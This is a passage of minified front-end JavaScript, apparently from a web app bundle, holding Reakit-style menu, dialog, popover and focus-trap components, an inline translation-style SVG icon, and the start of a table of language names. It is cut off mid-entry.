0:u.role)==="menubar",g=t.disabled||l["aria-disabled"],m=(0,nG.c)(r),v=(0,nG.c)(i),b=(0,nG.c)(a),C=(0,nG.c)(o),y=(0,nG.c)(s),_=(0,tT.useCallback)(function(e){if("Escape"===e.key)null===(r=t.hide)||void 0===r||r.call(t);else if(!g){var n,r,i,a=t.first&&function(){return setTimeout(t.first)},o=t.last&&function(){return setTimeout(t.last)},s={Enter:a," ":a,ArrowUp:("top"===f||"bottom"===f)&&o,ArrowRight:"right"===f&&a,ArrowDown:("bottom"===f||"top"===f)&&a,ArrowLeft:"left"===f&&a}[e.key];if(s){e.preventDefault(),e.stopPropagation(),null===(i=t.show)||void 0===i||i.call(t),s();return}}null===(n=v.current)||void 0===n||n.call(v,e)},[g,t.hide,t.first,t.last,f,t.show]),x=(0,tT.useCallback)(function(e){if(null===(n=C.current)||void 0===n||n.call(C,e),!e.defaultPrevented&&u){var n,r=e.currentTarget;p?n5(u.children)&&r.focus():setTimeout(function(){if((0,nU.B)(r)){var e;null===(e=t.show)||void 0===e||e.call(t)}},200)}},[u,p,t.show]),w=(0,tT.useCallback)(function(t){var e;h.current=!0,null===(e=y.current)||void 0===e||e.call(y,t)},[]),k=(0,tT.useCallback)(function(e){var n,r;null===(n=b.current)||void 0===n||n.call(b,e),!e.defaultPrevented&&(g||!p||h.current||null===(r=t.show)||void 0===r||r.call(t))},[p,g,t.show]),M=(0,tT.useCallback)(function(e){var n,r,i,a;null===(n=m.current)||void 0===n||n.call(m,e),e.defaultPrevented||(d&&!p?null===(r=t.show)||void 0===r||r.call(t):(null===(i=t.toggle)||void 0===i||i.call(t),!h.current||p||t.visible||null===(a=t.move)||void 0===a||a.call(t,null)),h.current=!1)},[d,p,t.show,t.toggle,t.visible,t.move]);return(0,eR.a)({ref:(0,nW.c)(c,n),"aria-haspopup":"menu",onKeyDown:_,onMouseEnter:x,onMouseDown:w,onFocus:k,onClick:M},l)},useComposeOptions:function(t){return(0,eR.a)((0,eR.a)({},t),{},{toggle:n4})}}),n8=(0,nz.L)({as:"button",memo:!0,useHook:n6}),n7=n(5855),n9=n(5373),rt=n(2456),re=!1;if("undefined"!=typeof window){var rn={get passive(){re=!0;return}};window.addEventListener("testPassive",null,rn),window.removeEventListener("testPassive",null,rn)}var rr="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),ri=[],ra=!1,ro=-1,rs=void 0,rl=void 0,ru=function(t){return ri.some(function(e){return!!(e.options.allowTouchMove&&e.options.allowTouchMove(t))})},rc=function(t){var e=t||window.event;return!!ru(e.target)||e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1)},rh=function(t){if(void 0===rl){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;e&&n>0&&(rl=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===rs&&(rs=document.body.style.overflow,document.body.style.overflow="hidden")},rf=function(){void 0!==rl&&(document.body.style.paddingRight=rl,rl=void 0),void 0!==rs&&(document.body.style.overflow=rs,rs=void 0)},rd=function(t,e){var n=t.targetTouches[0].clientY-ro;return!ru(t.target)&&(e&&0===e.scrollTop&&n>0?rc(t):e&&e.scrollHeight-e.scrollTop<=e.clientHeight&&n<0?rc(t):(t.stopPropagation(),!0))},rp=function(t,e){if(!t){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}!ri.some(function(e){return e.targetElement===t})&&(ri=[].concat(function(t){if(!Array.isArray(t))return Array.from(t);for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}(ri),[{targetElement:t,options:e||{}}]),rr?(t.ontouchstart=function(t){1===t.targetTouches.length&&(ro=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&rd(e,t)},ra||(document.addEventListener("touchmove",rc,re?{passive:!1}:void 0),ra=!0)):rh(e))},rg=function(t){if(!t){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}ri=ri.filter(function(e){return e.targetElement!==t}),rr?(t.ontouchstart=null,t.ontouchmove=null,ra&&0===ri.length&&(document.removeEventListener("touchmove",rc,re?{passive:!1}:void 0),ra=!1)):ri.length||rf()},rm=n(1789);function rv(t,e){var n=(0,tT.useRef)(!1);(0,tT.useEffect)(function(){if(n.current)return t();n.current=!0},e)}var rb=n(1617),rC=n(9270),ry=n(8964),r_=n(5539),rx=n(7090);function rw(){return rx.N?document.body:null}var rk=(0,tT.createContext)(rw());function rM(t){var e=t.children,n=(0,tT.useContext)(rk)||rw(),r=(0,tT.useState)(function(){if(rx.N){var t=document.createElement("div");return t.className=rM.__className,t}return null})[0];return((0,eB.Y)(function(){if(r&&n)return n.appendChild(r),function(){n.removeChild(r)}},[r,n]),r)?(0,rt.createPortal)((0,tT.createElement)(rk.Provider,{value:r},e),r):null}rM.__className="__reakit-portal",rM.__selector="."+rM.__className;var rO=n(1655);function rV(t,e){if("closest"in t)return t.closest(e);do{if((0,rO.w)(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}var rE=n(5993),rj=n(9517),rS=(0,tT.createContext)(void 0),rH=n(2510);function rL(t){null!=t.parentNode&&t.parentNode.removeChild(t)}var rP="__reakit-focus-trap",rI=(0,tT.createContext)({});function rA(t,e,n,r,i,a,o){var s=(0,nG.c)(i);(0,tT.useEffect)(function(){if(a){var i=function(r){if(s.current){var i,a,o=t.current,l=e.current,u=r.target;if(o&&(i=(0,rb.M)(u),!(!("HTML"===u.tagName||(0,rj.r)(i.body,u))||(0,rj.r)(o,u))&&!(l&&(0,rj.r)(l,u)))){if((null===(a=u.classList)||void 0===a?void 0:a.contains(rP))||n.some(function(t){var e=t.current;if(!e)return!1;if((0,rj.r)(e,u))return!0;var n=(0,rb.M)(e).querySelector('[data-dialog-ref="'+e.id+'"]');return!!n&&(0,rj.r)(n,u)}))return;s.current(r)}}},l=(0,rb.M)(t.current);return l.addEventListener(r,i,o),function(){return l.removeEventListener(r,i,o)}}},[t,e,n,r,a,s])}function rT(t){return t&&t.tagName&&"HTML"!==t.tagName&&t!==(0,rb.M)(t).body}var rD=(0,nZ.B)({name:"Dialog",compose:r_.f,keys:nY,useOptions:function(t){var e=t.modal,n=void 0===e||e,r=t.hideOnEsc,i=t.hideOnClickOutside,a=t.preventBodyScroll,o=t.unstable_autoFocusOnShow,s=t.unstable_autoFocusOnHide,l=t.unstable_orphan,u=(0,eR._)(t,["modal","hideOnEsc","hideOnClickOutside","preventBodyScroll","unstable_autoFocusOnShow","unstable_autoFocusOnHide","unstable_orphan"]);return(0,eR.a)({modal:n,hideOnEsc:void 0===r||r,hideOnClickOutside:void 0===i||i,preventBodyScroll:n&&(void 0===a?n:a),unstable_autoFocusOnShow:void 0===o||o,unstable_autoFocusOnHide:void 0===s||s,unstable_orphan:n&&l},u)},useProps:function(t,e){var n,r,i,a,o,s,l,u,c,h,f,d,p,g,m,v,b,C,y,_,x,w,k,M,O,V,E,j,S,H,L=e.ref,P=e.onKeyDown,I=e.onBlur,A=e.wrapElement,T=e.tabIndex,D=(0,eR._)(e,["ref","onKeyDown","onBlur","wrapElement","tabIndex"]),R=(0,tT.useRef)(null),N=(0,tT.useContext)(rS),F=N&&N===t.baseId,B=(n=t,r=(0,tT.useRef)(null),i=!!(n.animated&&n.animating),(0,tT.useEffect)(function(){if(!n.visible&&!i){var t=function(t){var e=t.target;"focus"in e&&(r.current=e,n.unstable_disclosureRef&&(n.unstable_disclosureRef.current=e))},e=(0,rb.M)(R.current);return e.addEventListener("focusin",t),function(){return e.removeEventListener("focusin",t)}}},[n.visible,i,n.unstable_disclosureRef,R]),(0,tT.useEffect)(function(){if(n.visible&&!i){var t,e=function(t){var e=t.currentTarget;(0,nX.i)(e)&&(t.preventDefault(),e.focus())},a=(null===(t=n.unstable_disclosureRef)||void 0===t?void 0:t.current)||r.current;return null==a||a.addEventListener("mousedown",e),function(){return null==a?void 0:a.removeEventListener("mousedown",e)}}},[n.visible,i,n.unstable_disclosureRef]),n.unstable_disclosureRef||r),z=(0,nG.c)(P),Z=(0,nG.c)(I),W=(o=(a=(0,tT.useReducer)(function(t){return t+1},0))[0],s=a[1],(0,eB.Y)(function(){var e=R.current;t.visible&&o&&!rT((0,rE.v)(e))&&(null==e||e.focus())},[o,R]),(0,tT.useCallback)(function(e){t.visible&&!rT((0,rC.a)(e))&&s()},[t.visible])),G=(l=(0,tT.useContext)(rI),c=(u=(0,tT.useState)([]))[0],h=u[1],d=(f=(0,tT.useState)(c))[0],p=f[1],g=(0,tT.useCallback)(function(t){var e;null===(e=l.addDialog)||void 0===e||e.call(l,t),h(function(e){return[].concat(e,[t])})},[l.addDialog]),m=(0,tT.useCallback)(function(t){var e;null===(e=l.removeDialog)||void 0===e||e.call(l,t),h(function(e){return nR(e,t)})},[l.removeDialog]),v=(0,tT.useCallback)(function(t){var e;null===(e=l.showDialog)||void 0===e||e.call(l,t),p(function(e){return[].concat(e,[t])})},[l.showDialog]),b=(0,tT.useCallback)(function(t){var e;null===(e=l.hideDialog)||void 0===e||e.call(l,t),p(function(e){return nR(e,t)})},[l.hideDialog]),(0,tT.useEffect)(function(){var e;if(!t.unstable_orphan)return null===(e=l.addDialog)||void 0===e||e.call(l,R),function(){var t;null===(t=l.removeDialog)||void 0===t||t.call(l,R)}},[t.unstable_orphan,l.addDialog,R,l.removeDialog]),(0,tT.useEffect)(function(){var e;if(!t.unstable_orphan&&t.modal&&t.visible)return null===(e=l.showDialog)||void 0===e||e.call(l,R),function(){var t;null===(t=l.hideDialog)||void 0===t||t.call(l,R)}},[t.unstable_orphan,t.modal,t.visible,l.showDialog,R,l.hideDialog]),(0,tT.useEffect)(function(){if(!1===l.visible&&t.visible&&!t.unstable_orphan){var e;null===(e=t.hide)||void 0===e||e.call(t)}},[l.visible,t.visible,t.hide,t.unstable_orphan]),C=(0,tT.useMemo)(function(){return{visible:t.visible,addDialog:g,removeDialog:m,showDialog:v,hideDialog:b}},[t.visible,g,m,v,b]),{dialogs:c,visibleModals:d,wrap:(0,tT.useCallback)(function(t){return(0,tT.createElement)(rI.Provider,{value:C},t)},[C])}),U=G.dialogs,q=G.visibleModals,$=G.wrap,K=!!t.modal&&!q.length||void 0;y=Boolean(t.preventBodyScroll&&t.visible),(0,tT.useEffect)(function(){var t=R.current;if(t&&y)return rp(t,{reserveScrollBarGap:!0}),function(){return rg(t)}},[R,y]),_=(0,tT.useRef)(null),(0,tT.useEffect)(function(){var e=R.current;e&&t.visible&&(_.current=rV(e,rM.__selector))},[R,t.visible]),x=t.visible&&t.modal,w=(0,tT.useRef)(null),k=(0,tT.useRef)(null),(0,tT.useEffect)(function(){if(x){var t=_.current;if(t){if(!w.current){var e=(0,rb.M)(t);w.current=e.createElement("div"),w.current.className=rP,w.current.tabIndex=0,w.current.style.position="fixed",w.current.setAttribute("aria-hidden","true")}return k.current||(k.current=w.current.cloneNode()),t.insertAdjacentElement("beforebegin",w.current),t.insertAdjacentElement("afterend",k.current),function(){w.current&&rL(w.current),k.current&&rL(k.current)}}}},[_,x]),(0,tT.useEffect)(function(){var t=w.current,e=k.current;if(x&&t&&e){var n=function(t){var n=R.current;if(n&&!q.length){t.preventDefault();var r=t.target===e?(0,rm.YC)(n):(0,rm.KE)(n);r?r.focus():n.focus()}};return t.addEventListener("focus",n),e.addEventListener("focus",n),function(){t.removeEventListener("focus",n),e.removeEventListener("focus",n)}}},[R,q,x]),(0,tT.useEffect)(function(){var e=R.current;if(t.visible&&e){var n=new MutationObserver(function(t){if(t[0].target===e){var n=(0,rb.M)(e),r=(0,rE.v)(e);r!==n.body&&(Array.isArray(r)?r.length:(0,rH.K)(r)?Object.keys(r).length:null!=r&&""!==r)||e.focus()}});return n.observe(e,{childList:!0,subtree:!0}),function(){n.disconnect()}}},[t.visible,R]),M=t.unstable_initialFocusRef,rv(function(){var t=R.current;if(O&&t&&!V){if(U.some(function(t){return t.current&&!t.current.hidden}))return;if(null!=M&&M.current)M.current.focus({preventScroll:!0});else{var e=(0,rm.YC)(t,!0),n=function(){return(0,nU.B)(t)};e?(0,ry.I)(e,{preventScroll:!0,isActive:n}):(0,ry.I)(t,{preventScroll:!0,isActive:n})}}},[R,O=t.visible&&t.unstable_autoFocusOnShow,V=!!(t.animated&&t.animating),U,M]),rv(function(){if(E&&!j&&!function(t){var e=t.current;if(!e)return!1;var n=(0,rE.v)(e);return!(!n||(0,rj.r)(e,n))&&(!!(0,rm.Wq)(n)||"true"===n.getAttribute("data-dialog"))}(R)){var e,n=(null===(e=t.unstable_finalFocusRef)||void 0===e?void 0:e.current)||B.current;if(n){if(n.id){var r=(0,rb.M)(n).querySelector("[aria-activedescendant='"+n.id+"']");if(r){(0,ry.I)(r);return}}(0,ry.I)(n);return}}},[E=t.unstable_autoFocusOnHide&&!t.visible,j=!!(t.animated&&t.animating),R,B]),S=(0,tT.useRef)(),(0,tT.useEffect)(function(){if(t.visible&&t.hideOnClickOutside){var e=(0,rb.M)(R.current),n=function(t){S.current=t.target};return e.addEventListener("mousedown",n),function(){return e.removeEventListener("mousedown",n)}}},[t.visible,t.hideOnClickOutside,R]),rA(R,B,U,"click",function(e){if(S.current===e.target){var n;null===(n=t.hide)||void 0===n||n.call(t)}},t.visible&&t.hideOnClickOutside),rA(R,B,U,"focusin",function(e){var n,r=(0,rb.M)(R.current);e.target!==r&&e.target!==r.body&&(null===(n=t.hide)||void 0===n||n.call(t))},t.visible&&t.hideOnClickOutside),(H=function(e){return rA(R,{current:null},U,e,function(t){t.stopPropagation(),t.preventDefault()},t.visible&&t.modal,!0)})("mouseover"),H("mousemove"),H("mouseout");var Y=(0,tT.useCallback)(function(e){var n;if(null===(n=z.current)||void 0===n||n.call(z,e),!e.defaultPrevented&&"Escape"===e.key&&t.hideOnEsc){if(!t.hide)return;e.stopPropagation(),t.hide()}},[t.hideOnEsc,t.hide]),X=(0,tT.useCallback)(function(t){var e;null===(e=Z.current)||void 0===e||e.call(Z,t),W(t)},[W]),J=(0,tT.useCallback)(function(e){return e=$(e),t.modal&&!F&&(e=(0,tT.createElement)(rM,null,e)),A&&(e=A(e)),(0,tT.createElement)(nN.Provider,{value:null},e)},[$,t.modal,F,A]);return(0,eR.a)({ref:(0,nW.c)(R,L),role:"dialog",tabIndex:null!=T?T:-1,"aria-modal":K,"data-dialog":!0,onKeyDown:Y,onBlur:X,wrapElement:J},D)}});(0,nz.L)({as:"div",useHook:rD,useCreateElement:function(t,e,n){return(0,n9.C)(t,e,n)}});var rR=(0,nZ.B)({name:"Popover",compose:rD,keys:n$,useOptions:function(t){var e=t.modal,n=(0,eR._)(t,["modal"]);return(0,eR.a)({modal:void 0!==e&&e},n)},useProps:function(t,e){var n=e.ref,r=e.style,i=(0,eR._)(e,["ref","style"]);return(0,eR.a)({ref:(0,nW.c)(t.unstable_popoverRef,n),style:(0,eR.a)((0,eR.a)({},t.unstable_popoverStyles),r)},i)}});(0,nz.L)({as:"div",useHook:rR,useCreateElement:function(t,e,n){return(0,n9.C)(t,e,n)}});var rN=n(6945),rF=(0,nZ.B)({name:"MenuBar",compose:rN.Q,keys:nq,useProps:function(t,e){var n,r,i,a,o,s,l,u,c,h,f,d,p,g,m,v,b,C,y=e.ref,_=e.wrapElement,x=e.role,w=void 0===x?"menubar":x,k=(0,eR._)(e,["ref","wrapElement","role"]),M=(0,tT.useRef)(null),O=(n="unstable_orphan"in t&&t.unstable_orphan,r=(0,tT.useContext)(nN),a=(i=(0,tT.useState)([]))[0],o=i[1],l=(s=r||{}).addChild,u=s.removeChild,c=(0,tT.useCallback)(function(t){return o(function(e){return[].concat(e,[t])})},[]),h=(0,tT.useCallback)(function(t){return o(function(e){return nR(e,t)})},[]),(0,tT.useEffect)(function(){if(l&&!n)return l(M),function(){null==u||u(M)}},[M,l,u,n]),f=(0,tT.useMemo)(function(){return{orientation:t.orientation,next:t.next,previous:t.previous,ref:M,role:w,parent:r,children:a,addChild:c,removeChild:h}},[t.orientation,t.next,t.previous,M,w,r,a,c,h]),(0,tT.useCallback)(function(t){return(0,tT.createElement)(nN.Provider,{value:f},t)},[f]));g=void 0===(p=t.items)?[]:p,m=t.move,void 0===d&&(d=500),b=(v=(0,tT.useState)(""))[0],C=v[1],(0,tT.useEffect)(function(){if(b){var t=setTimeout(function(){return C("")},d),e=g.find(function(t){return Boolean(t.ref.current&&t.ref.current.textContent&&t.ref.current.textContent.toLowerCase().startsWith(b))});return e&&m(e.id),function(){return clearTimeout(t)}}},[b,g,m,d]),(0,tT.useEffect)(function(){var t=M.current;if(t){var e=function(e){if(!(e.key.length>1)&&!e.shiftKey&&!e.metaKey&&!e.ctrlKey&&!e.altKey){var n,r=e.target,i=null===(n=r.getAttribute)||void 0===n?void 0:n.call(r,"role"),a=i&&-1!==i.indexOf("menuitem")&&rV(r,"[role=menu],[role=menubar]")===t;(r===t||a)&&/^[a-z0-9_-]$/i.test(e.key)&&(e.stopPropagation(),e.preventDefault(),C(function(t){return""+t+e.key}))}};return t.addEventListener("keydown",e),function(){return t.removeEventListener("keydown",e)}}},[M,C]);var V=(0,tT.useCallback)(function(t){return(t=O(t),_)?_(t):t},[O,_]);return(0,eR.a)({ref:(0,nW.c)(M,y),role:w,"aria-orientation":t.orientation,wrapElement:V},k)}});(0,nz.L)({as:"div",useHook:rF,useCreateElement:function(t,e,n){return(0,n9.C)(t,e,n)}});var rB=(0,nZ.B)({name:"Menu",compose:[rF,rR],keys:nq,useOptions:function(t){var e=(0,tT.useContext)(nN),n=(null==e?void 0:e.role)==="menubar";return(0,eR.a)((0,eR.a)({unstable_autoFocusOnHide:!n,modal:!1},t),{},{unstable_autoFocusOnShow:!1,hideOnEsc:!1})},useProps:function(t,e){for(var n,r=e.onKeyDown,i=(0,eR._)(e,["onKeyDown"]),a=(0,nG.c)(r),o=(0,tT.useContext)(nN),s=!!o,l=o;l&&"menubar"!==l.role;)l=l.parent;var u=l||{},c=u.next,h=u.previous,f="horizontal"===u.orientation,d=(n=t.placement,(0,tT.useMemo)(function(){var t;return null==n?void 0:null===(t=n.split("-"))||void 0===t?void 0:t[0]},[n])),p=(0,tT.useCallback)(function(e){if(null===(n=a.current)||void 0===n||n.call(a,e),!e.defaultPrevented){if("Escape"===e.key)s||e.stopPropagation(),null===(r=t.hide)||void 0===r||r.call(t);else if(s&&!(0,n7.K)(e)){var n,r,i={ArrowRight:f&&"left"!==d?c:"left"===d&&t.hide,ArrowLeft:f&&"right"!==d?h:"right"===d&&t.hide}[e.key];i&&(e.preventDefault(),s&&e.stopPropagation(),i())}}},[s,f,c,h,d,t.hide]);return(0,eR.a)({role:"menu",onKeyDown:p},i)}}),rz=(0,nz.L)({as:"div",useHook:rB,useCreateElement:function(t,e,n){return(0,n9.C)(t,e,n)}}),rZ=n(6275);function rW(t,e,n){return Math.abs((t.x*(e.y-n.y)+e.x*(n.y-t.y)+n.x*(t.y-e.y))/2)}function rG(t){var e=t.relatedTarget;return(null==e?void 0:e.nodeType)===Node.ELEMENT_NODE?t.relatedTarget:t.toElement||null}var rU=(0,nZ.B)({name:"MenuItem",compose:rZ.E,keys:nq,propsAreEqual:function(t,e){t.unstable_popoverStyles,t.unstable_arrowStyles,t.visible;var n=(0,eR._)(t,["unstable_popoverStyles","unstable_arrowStyles","visible"]);e.unstable_popoverStyles,e.unstable_arrowStyles,e.visible;var r=(0,eR._)(e,["unstable_popoverStyles","unstable_arrowStyles","visible"]);return rZ.E.unstable_propsAreEqual(n,r)},useProps:function(t,e){var n,r,i,a,o,s,l,u,c=e.onMouseEnter,h=e.onMouseMove,f=e.onMouseLeave,d=(0,eR._)(e,["onMouseEnter","onMouseMove","onMouseLeave"]),p=(0,tT.useContext)(nN),g=(0,nG.c)(h),m=(0,nG.c)(f),v=(n=(0,nG.c)(c),r=(0,tT.useRef)(null),i=(0,tT.useRef)(null),a=(0,tT.useRef)(null),o=(0,tT.useRef)(0),s=(0,tT.useRef)(0),l=(0,tT.useCallback)(function(t){if(null!=p&&p.children.length){i.current=null,a.current=null;var e=n5(p.children);if(e){var n,r,o,s,l,u,c=(r=(n=e.getBoundingClientRect()).top,o=n.right,s=n.bottom,[{x:u=(l=n.left)>t.clientX?l:o,y:r},{x:u,y:s}]);i.current=c[0],a.current=c[1]}}},[null==p?void 0:p.children]),u=(0,tT.useCallback)(function(t){var e,n,u,c,h=o.current!==t.clientX||s.current!==t.clientY;if(t.isTrusted&&!h)return!0;var f=Math.abs(o.current-t.clientX);o.current=t.clientX,s.current=t.clientY;var d=function(){return i.current&&a.current};return"mouseleave"!==t.type||d()||l(t),!!d()&&f&&r.current&&(e={x:t.clientX,y:t.clientY},rW(n=r.current,u=i.current,c=a.current)===rW(e,u,c)+rW(n,e,c)+rW(n,u,e))},[l]),{onMouseEnter:(0,tT.useCallback)(function(t){var e;null===(e=n.current)||void 0===e||e.call(n,t),t.defaultPrevented||(null==p?void 0:p.role)==="menubar"||(r.current={x:t.clientX,y:t.clientY},l(t))},[null==p?void 0:p.role,l]),isMouseInTransitToSubmenu:u}),b=v.onMouseEnter,C=v.isMouseInTransitToSubmenu,y=(0,tT.useCallback)(function(e){var n,r;null===(n=g.current)||void 0===n||n.call(g,e),!(e.defaultPrevented||(null==p?void 0:p.role)==="menubar"||C(e))&&((0,nU.B)(e.currentTarget)||null===(r=t.move)||void 0===r||r.call(t,e.currentTarget.id))},[t.move]),_=(0,tT.useCallback)(function(e){var n,r,i,a,o;if(null===(n=m.current)||void 0===n||n.call(m,e),!e.defaultPrevented&&(null==p?void 0:p.role)!=="menubar"&&!((i=rG(e))&&(0,rj.r)(e.currentTarget,i))&&!function(t,e){if(!(null!=e&&e.length))return!1;var n=rG(t);if(!n)return!1;var r=n5(e);return r&&(0,rj.r)(r,n)}(e,null==p?void 0:p.children)&&(a=t.items,!((o=rG(e))&&(null==a?void 0:a.some(function(t){return t.ref.current&&(0,rj.r)(t.ref.current,o)}))))){if(C(e))return;null===(r=t.move)||void 0===r||r.call(t,null)}},[null==p?void 0:p.role,null==p?void 0:p.children,t.items,t.move]);return(0,eR.a)({role:"menuitem",onMouseEnter:b,onMouseMove:y,onMouseLeave:_},d)}}),rq=(0,nz.L)({as:"button",memo:!0,useHook:rU}),r$=n(3914),rK=(0,nZ.B)({name:"Separator",compose:r$.q,keys:["orientation"],useOptions:function(t){var e=t.orientation,n=(0,eR._)(t,["orientation"]);return(0,eR.a)({orientation:void 0===e?"horizontal":e},n)},useProps:function(t,e){return(0,eR.a)({role:"separator","aria-orientation":t.orientation},e)}});(0,nz.L)({as:"hr",memo:!0,useHook:rK});var rY=(0,nZ.B)({name:"MenuSeparator",compose:rK,keys:nq,useOptions:function(t){var e=t.orientation,n=(0,eR._)(t,["orientation"]);return(0,eR.a)({orientation:"vertical"===(void 0===e?"vertical":e)?"horizontal":"vertical"},n)}}),rX=(0,nz.L)({as:"hr",memo:!0,useHook:rY}),rJ=["title","titleId"];function rQ(){return(rQ=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var r1=(0,tT.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,rJ);return tT.createElement("svg",rQ({xmlns:"http://www.w3.org/2000/svg",x:0,y:0,viewBox:"0 0 998.1 998.3",xmlSpace:"preserve",ref:e,"aria-labelledby":r},i),n?tT.createElement("title",{id:r},n):null,tw||(tw=tT.createElement("path",{fill:"#DBDBDB",d:"M931.7 998.3c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4H283.6l260.1 797.9h388z"})),tk||(tk=tT.createElement("path",{fill:"#DCDCDC",d:"M931.7 230.4c9.7 0 18.9 3.8 25.8 10.6 6.8 6.7 10.6 15.5 10.6 24.8v667.1c0 9.3-3.7 18.1-10.6 24.8-6.9 6.8-16.1 10.6-25.8 10.6H565.5L324.9 230.4h606.8m0-30H283.6l260.1 797.9h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"})),tM||(tM=tT.createElement("polygon",{fill:"#4352B8",points:"482.3,809.8 543.7,998.3 714.4,809.8"})),tO||(tO=tT.createElement("path",{fill:"#607988",d:"M936.1 476.1V437H747.6v-63.2h-61.2V437H566.1v39.1h239.4c-12.8 45.1-41.1 87.7-68.7 120.8-48.9-57.9-49.1-76.7-49.1-76.7h-50.8s2.1 28.2 70.7 108.6c-22.3 22.8-39.2 36.3-39.2 36.3l15.6 48.8s23.6-20.3 53.1-51.6c29.6 32.1 67.8 70.7 117.2 116.7l32.1-32.1c-52.9-48-91.7-86.1-120.2-116.7 38.2-45.2 77-102.1 85.2-154.2H936v.1z"})),tV||(tV=tT.createElement("path",{fill:"#4285F4",d:"M66.4 0C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h648.1L454.4 0h-388z"})),tE||(tE=tT.createElement("linearGradient",{id:"a",gradientUnits:"userSpaceOnUse",x1:534.3,y1:433.2,x2:998.1,y2:433.2},tT.createElement("stop",{offset:0,stopColor:"#fff",stopOpacity:.2}),tT.createElement("stop",{offset:1,stopColor:"#fff",stopOpacity:.02}))),tj||(tj=tT.createElement("path",{fill:"url(#a)",d:"M534.3 200.4h397.4c36.5 0 66.4 29.4 66.4 65.4V666L534.3 200.4z"})),tS||(tS=tT.createElement("path",{fill:"#EEEEEE",d:"M371.4 430.6c-2.5 30.3-28.4 75.2-91.1 75.2-54.3 0-98.3-44.9-98.3-100.2s44-100.2 98.3-100.2c30.9 0 51.5 13.4 63.3 24.3l41.2-39.6c-27.1-25-62.4-40.6-104.5-40.6-86.1 0-156 69.9-156 156s69.9 156 156 156c90.2 0 149.8-63.3 149.8-152.6 0-12.8-1.6-22.2-3.7-31.8h-146v53.4l91 .1z"})),tH||(tH=tT.createElement("radialGradient",{id:"b",cx:65.208,cy:19.366,r:1398.271,gradientUnits:"userSpaceOnUse"},tT.createElement("stop",{offset:0,stopColor:"#fff",stopOpacity:.1}),tT.createElement("stop",{offset:1,stopColor:"#fff",stopOpacity:0}))),tL||(tL=tT.createElement("path",{fill:"url(#b)",d:"M931.7 200.4H518.8L454.4 0h-388C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h415.9l61.4 188.4h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"})))}),r2=n(62),r0=n.n(r2),r3={af:{original:"Afrikaans",english:"Afrikaans"},am:{original:"አማርኛ",english:"Amharic"},ar:{original:"عربي",english:"Arabic"},az:{original:"Azərbaycan",english:"Azerbaijani"},be:{original:"беларускі",english:"Belarusian"},bg:{original:"български",english:"Bulgarian"},bn:{original:"বাংলা",english:"Bengali"},bs:{original:"bosanski",english:"Bosnian"},ca:{original:"catal\xe0",english:"Catalan"},ceb:{original:"Cebuano",english:"Cebuano"},co:{original:"Corsu",english:"Corsican"},cs:{original:"čeština",english:"Czech"},cy:{original:"Cymraeg",english:"Welsh"},da:{original:"Dansk",english:"Danish"},de:{original:"Deutsch",english:"German"},el:{original:"Ελληνικά",english:"Greek"},es:{original:"Espa\xf1ol",english:"Spanish"},et:{original:"Eesti keel",english:"Estonian"},eu:{original:"Euskara",english:"Basque"},fa:{original:"فارسی",english:"Persian"},fi:{original:"Suomalainen",english:"Finnish"},fr:{original:"Fran\xe7ais",english:"French"},fy:{original:"Frysk",english:"Frisian"},ga:{original:"Gaeilge",english:"Irish"},gd:{original:"G\xe0idhlig na h-Alba",english:"Scottish Gaelic"},gl:{original:"Galego",english:"Galician"},gu:{original:"ગુજરાતી",english:"Gujarati"},ha:{original:"Hausa",english:"Hausa"},haw:{original:"ʻŌlelo Hawaiʻi",english:"Hawaiian"},he:{original:"עִברִית",english:"Hebrew"},hi:{original:"हिन्दी",english:"Hindi"},hmn:{original:"Hmong",english:"Hmong"},hr:{original:"Hrvatski",english:"Croatian"},ht:{original:"Krey\xf2l ayisyen",english:"Haitian Creole"},hu:{original:"Magyar",english:"Hungarian"},hy:{original:"հայերեն",english:"Armenian"},id:{original:"Bahasa Indonesia",english:"Indonesian"},ig:{original:"Igbo",english:"Igbo"},it:{original:"Italiano",english:"Italian"},ja:{original:"日本語",english:"Japanese"},jv:{original:"Basa 